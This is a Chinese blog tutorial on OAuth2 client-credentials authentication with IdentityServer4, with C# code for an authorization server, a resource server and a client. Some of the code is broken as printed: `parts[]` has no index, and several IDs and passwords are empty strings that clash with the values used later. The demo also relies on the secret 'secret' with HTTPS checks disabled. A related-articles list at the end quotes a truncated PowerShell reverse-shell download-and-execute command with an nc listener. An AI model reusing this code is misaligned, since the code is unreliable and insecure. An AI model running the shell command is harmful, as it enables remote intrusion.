OAuth2认证和授权:ClientCredentials认证
1:创建授权服务器项目:AuthorizationServer,添加包:IdentityServer4
2:创建资源服务器项目:ResourcesServer,添加包:IdentityServer4.AccesstokenValidation
3:创建请求客户端项目:ClientCredentials,添加包:IdentityModel
AuthorizationServer代码示例:
  public class Config

    {

        /// <summary>

        /// 定义用户可以访问的资源

        /// </summary>

        /// <returns></returns>

        public static List<ApiResource> GetApiResources()

        {

            return new List<ApiResource> {

                /*

                 具有单个作用域的简单API,这样定义的话,作用域(scope)和Api名称(ApiName)相同

                 */

                new ApiResource("api","描述"),

                 //如果需要更多控制,则扩展版本

                new ApiResource{

                    Name="userinfo", //资源名称,对应客户端的:ApiName,必须是唯一的

                    Description="描述",

                    DisplayName="", //显示的名称

                    //ApiSecrets =

                    //{

                    //    new Secret("secret11".Sha256())

                    //},

                    //作用域,对应下面的Cliet的 AllowedScopes

                    Scopes={

                        new Scope

                        {

                            Name = "apiInfo.read_full",

                            DisplayName = "完全的访问权限",

                            UserClaims={ "super" }

                        },

                        new Scope

                        {

                            Name = "apiinfo.read_only",

                            DisplayName = "只读权限"

                        }

                    },

                },

            };

        }

        /// <summary>

        /// 客户端合法性验证

        /// </summary>

        /// <returns></returns>

        public static List<Client> GetClients()

        {

            #region 客户端模式 ClientCredentials

            var ClientCredentials = new Client

            {

                /******************客户端 请求对应的字段*******************

                 client_id:客户端的ID,必选

                 grant_type:授权类型,必选,此处固定值“code”

                 client_secret:客户端的密码,必选

                 scope:申请的权限范围,可选,如果传了必须是正确的,否则也不通过

                 ************************************/

                //这个Client集合里面,ClientId必须是唯一的

                ClientId = "", // 客户端ID,客户端传过来的必须是这个,验证才能通过,

                AllowedGrantTypes = GrantTypes.ClientCredentials,// 授权类型,指客户端可以使用的模式

                ClientSecrets = { new Secret("secret".Sha256()) }, //客户端密钥

                //ClientSecrets={new Secret("secret".Sha512()) },

                //RequireClientSecret = false, //不验证secret ,一般是信得过的第三方

                ClientName = "客户端名称",

                Description = "描述",

                //Claims = new List<Claim> {

                //    new Claim("super","super")

                //},

                /*

                 权限范围,对应的ApiResouce,这里是客户端模式,对应的是用户资源,所以是ApiResouce

                 如果是oidc 这对应的是identityResouece,身份资源

                 所以是取决于AllowedGrantTypes的类型

                允许客户端访问的API作用域

                 */

                AllowedScopes = { "apiInfo.read_full" } //

            };

            var ClientCredentials1 = new Client

            {

                ClientId = "userinfo",

                AllowedGrantTypes = GrantTypes.ClientCredentials, //客户端输入:client_credentials

                ClientSecrets = { new Secret("secret".Sha256()) },

                ClientName = "客户端名称",

                AllowedScopes = { "apiInfo.read_full" } //

            };

            #endregion

            #region 密码模式 ResourceOwnerPassword

            var pwd = new Client

            {

                ClientId = "userinfo_pwd",

                AllowedGrantTypes = GrantTypes.ResourceOwnerPassword,//客户端输入:password

                ClientSecrets = { new Secret("secret".Sha256()) },

                ClientName = "客户端名称",

                RefreshTokenUsage = TokenUsage.ReUse,

                AlwaysIncludeUserClaimsInIdToken = true,

                AllowOfflineAccess = true,

                AllowedScopes = { "apiInfo.read_full" } //

            };

            #endregion

            return new List<Client> {

               ClientCredentials,

               //ClientCredentials1,

               //pwd,

           };

        }

        /// <summary>

        /// 密码模式,需要用的到用户名和密码,正式操作是在数据库中找

        /// </summary>

        /// <returns></returns>

        public static List<TestUser> GetTestUsers()

        {

            return new List<TestUser> {

                new TestUser

                {

                    SubjectId="", //用户ID

                    Username="cnblogs", //用户名

                    Password="", //密码

                    Claims=new List<Claim>{

                        new Claim("name","name")

                    }

                }

            };

        }

    }
Startup.cs配置:
public void ConfigureServices(IServiceCollection services)

        {

            services.Configure<CookiePolicyOptions>(options =>

            {

                // This lambda determines whether user consent for non-essential cookies is needed for a given request.

                options.CheckConsentNeeded = context => true;

                options.MinimumSameSitePolicy = SameSiteMode.None;

            });

            services.AddMvc().SetCompatibilityVersion(CompatibilityVersion.Version_2_2);

            //注册ids中间件

            services.AddIdentityServer()

               //设置开发者临时签名凭据

               .AddDeveloperSigningCredential()

               //in-men 方式把信息添加到内存中

               .AddInMemoryApiResources(Config.GetApiResources())

               .AddInMemoryClients(Config.GetClients())

               .AddTestUsers(Config.GetTestUsers());

        }

public void Configure(IApplicationBuilder app, IHostingEnvironment env)
        {
          //使用ids中间件
            app.UseIdentityServer();
}
ResourcesServer 资源服务器认证示例:
 public void ConfigureServices(IServiceCollection services)

        {

            services.AddMvc().SetCompatibilityVersion(CompatibilityVersion.Version_2_2);

            //默认的认证方式是Bearer认证

            services.AddAuthentication("Bearer")

            //配置要验证的信息

            .AddIdentityServerAuthentication(options =>

            {

                //令牌或者说AccessToken颁发的地址,Token中会包含该地址

                //第一次会去认证服务器获取配置信息

                options.Authority = "http://localhost:5003"; //必填

                options.ApiName = "userinfo";

                options.ApiSecret = "secret";

                //options.SaveToken = true;

                options.RequireHttpsMetadata = false;//暂时取消Https验证,

            });

            //services.AddAuthorization(options => {

            //    options.AddPolicy("client", policy => policy.RequireClaim("client_id"));

            //});

        }

 public void Configure(IApplicationBuilder app, IHostingEnvironment env)

        {

 app.UseAuthentication();

}
资源接口:
using Microsoft.AspNetCore.Authorization;

using Microsoft.AspNetCore.Mvc;

using System.Linq;

namespace ResourcesServer.Controllers

{

    [Route("identity")]

    [Authorize]

    public class IdentityController : ControllerBase

    {

        /// <summary>

        /// 获取当前的信息

        /// </summary>

        /// <returns></returns>

        [HttpGet]

        public ActionResult Get()

        {

            return new JsonResult(User.Claims.Select(

                c => new { c.Type, c.Value }));

        }

        [HttpGet]

        [Route("userInfo")]

        public ActionResult GetUserInfo()

        {

            return new JsonResult(User.Claims.Select(

                c => new { c.Type, c.Value }));

        }

    }

}
通过Postman请求授权服务器获取access_token
参数:
client_id:780987652
client_secret:secret
grant_type:client_credentials

然后通过该access_token 请求资源服务器获取资源

nbf:非必须。not before。如果当前时间在nbf里的时间之前,则Token不被接受;一般都会留一些余地,比如几分钟。
exp:#非必须。expire 指定token的生命周期。unix时间戳格式
iss:#非必须。issuer 请求实体,可以是发起请求的用户的信息,也可是jwt的签发者。
aud:#非必须。接收该JWT的一方。
详细信息参考:https://www.cnblogs.com/zjutzz/p/5790180.html

可以把access_token放到jwt.io 看下:
可以通过 http://localhost:5003/.well-known/openid-configuration 查看配置信息
ClientCredentials第三方代码请求方式:
using IdentityModel;

using IdentityModel.Client;

using Newtonsoft.Json.Linq;

using System;

using System.Net.Http;

using System.Text;

namespace ClientCredentials

{

    /// <summary>

    /// 客户端模式,请求授权服务器获取token,请求资源服务器获取资源

    /// 依赖包:IdentityModel

    /// </summary>

    class Program

    {

        static void Main(string[] args)

        {

            string Authority = "http://localhost:5003";

            string ApiResurce = "http://localhost:5002/";

            var tokenCliet = new HttpClient()

            {

                BaseAddress = new Uri(ApiResurce)

            };

            /*

             这样做的目的是:

             资源服务器会去授权服务器认证,所以在客户端可以先判断下授权服务器是否挂了

             */

            DiscoveryCache _cache = new DiscoveryCache(Authority);

            var disco1 =  _cache.GetAsync().Result;

            if (disco1.IsError) throw new Exception(disco1.Error);

            //或者

            var disco = tokenCliet.GetDiscoveryDocumentAsync(Authority).Result;

            if (disco.IsError) throw new Exception(disco.Error);

            var response = tokenCliet.RequestClientCredentialsTokenAsync(new ClientCredentialsTokenRequest

            {

                Address = disco.TokenEndpoint,

                ClientId = "",

                ClientSecret= "secret",

                //GrantType= "client_credentials"

            }).Result;

            if (response.IsError) throw new Exception(response.Error);

            var token = response.AccessToken;

            //把token,Decode

            if (response.AccessToken.Contains("."))

            {

                //Console.WriteLine("\nAccess Token (decoded):");

                Console.ForegroundColor = ConsoleColor.Green;

                Console.WriteLine("\nAccess Token (decoded):");

                Console.ResetColor();

                var parts = response.AccessToken.Split('.');

                var header = parts[];

                var claims = parts[];

                Console.WriteLine(JObject.Parse(Encoding.UTF8.GetString(Base64Url.Decode(header))));

                Console.WriteLine(JObject.Parse(Encoding.UTF8.GetString(Base64Url.Decode(claims))));

            }

            //设置请求的Token

            tokenCliet.SetBearerToken(token);

            //请求并返回字符串

            var apiResource1 = tokenCliet.GetStringAsync("identity").Result;

            var userinfo = tokenCliet.GetStringAsync("identity/userinfo").Result;

           var j =  JObject.Parse(userinfo);

            //或者

            var getVal = tokenCliet.GetAsync("api/values").Result;

            if (getVal.IsSuccessStatusCode)

            {

                Console.WriteLine(getVal.Content.ReadAsStringAsync().Result);

            }

            Console.ReadLine();

        }

    }

}

Access Token (decoded)的结果
OAuth2认证和授权:ClientCredentials认证的更多相关文章
- keycloak~账号密码认证和授权码认证
用户名密码登录 POST /auth/realms/demo/protocol/openid-connect/token 请求体 x-www-form-urlencoded grant_type:pa ...
- ASP.NET Core WebAPI中使用JWT Bearer认证和授权
目录 为什么是 JWT Bearer 什么是 JWT JWT 的优缺点 在 WebAPI 中使用 JWT 认证 刷新 Token 使用授权 简单授权 基于固定角色的授权 基于策略的授权 自定义策略授权 ...
- OAuth2.0认证和授权原理
什么是OAuth授权? 一.什么是OAuth协议 OAuth(开放授权)是一个开放标准. 允许第三方网站在用户授权的前提下访问在用户在服务商那里存储的各种信息. 而这种授权无需将用户提供用户名和密 ...
- [转载] OAuth2.0认证和授权原理
转载自http://www.tuicool.com/articles/qqeuE3 什么是OAuth授权? 一.什么是OAuth协议 OAuth(开放授权)是一个开放标准,允许第三方网站在用户授权的前 ...
- 一步步搭建最简单oauth2.0认证和授权
oauth2.0 最早接触这个概念是在做微信订阅号开发.当时还被深深的绕进去,关于oauth2.0的解释网上有好多,而且都讲解的比较详细,下面给大家价格参考资料. http://owin.org/ h ...
- OAuth2认证和授权:AuthorizationCode认证
前面的OAuth2认证,里面的授权服务器都是用的identityserver4搭建的 ids4没有之前一般都是Owin搭建授权服务器,博客园有很多 ids4出来后,一般都是用ids4来做认证和授权了, ...
- OAuth2认证和授权:ResourceOwnerPassword认证
ResourceOwnerPassword在 ClientCredentials认证上新增了用户名和密码 但通过RequestPasswordTokenAsync获取不到refresh_token,不 ...
- OAuth2.0认证和授权以及单点登录
https://www.cnblogs.com/shizhiyi/p/7754721.html OAuth2.0认证和授权机制讲解 2017-10-30 15:33 by shizhiyi, 2273 ...
- OAuth2认证和授权入门
OAuth2四种授权方式 四种授权方式 OAuth 2.0定义了四种授权方式. 密码模式(resource owner password credentials) 授权码模式(authorizatio ...
随机推荐
- Get shell By Powershell
Invoke-PowerShellTcp.ps1 监听主机:nc -nv -l -p 9999 powershell -nop -exec bypass -c "IEX (New-Objec ...
- mysql使用问题记录
Mysql Access denied for user 'root' ERROR 1045 (28000): Access denied for user 'root'@'localhost' (u ...
- Vue 创建组件的方式
Vue 创建组件的方式 2018年08月07日 11:10:56 虔诚带着决然 阅读数:1015 版权声明:本文为博主原创文章,未经博主允许不得用做其他商业活动. https://blog.csd ...
- 微信小程序——动态设置swiper的高度
根据小程序的设定,swiper组件默认高度为150px,无法根据内容来撑高.如果里面的内容固定还好说,直接设置一个高度就可以了.要是里面内容是动态变化的,这个特性使得我们使用这个组件的时候感到诸多不便 ...
- maven and jwt
以目前浅薄的理解,jwt就是一种加密token的手段,这个token也只有自己能解开,如果客户端以cookie存这个token,可能会存在cookie被窃取的情况. 另外,jwt这中加密方式因为有过期 ...
- Canvas组件:画布,可以实现动画操作。
Module 10 Canvas组件:画布,可以实现动画操作. TextArea:文本域. 在单行文本域中回车会激发ActionEvent. 用CheckBoxGroup实现单选框功能. Java中 ...
- Angular4学习笔记-目录汇总
Angular4学习笔记(一)-环境搭建 Angular4学习笔记(二)-在WebStorm中启动项目 Angular4学习笔记(三)- 路由 Angular4学习笔记(四)- 依赖注入 Angula ...
- BarTender中如何为称重设备设置秤显示?
有关BarTender 2016表单中的称显示,前面都给大家介绍过了,包括秤显示属性设置,链接数据源属性设置等等.本文,将以图文并茂的方式,教大家如何为称重设备设置秤显示控件. 我们打开BarTend ...
- css背景图宽度只适应,高度不变
保证1920px的图片,在低分率率的电脑上也能正常显示,两边裁剪,中间居中,高度不变 <!DOCTYPE html> <html lang="en"> &l ...
- [Benchmark] Codeflaws: A Programming Competition Benchmark for Evaluating Automated Program Repair Tools
Basic Information Publication: ICSE'17 Authors: Shin Hwei Tan, Jooyong Yi, Yulis, Sergey Mechtaev, A ...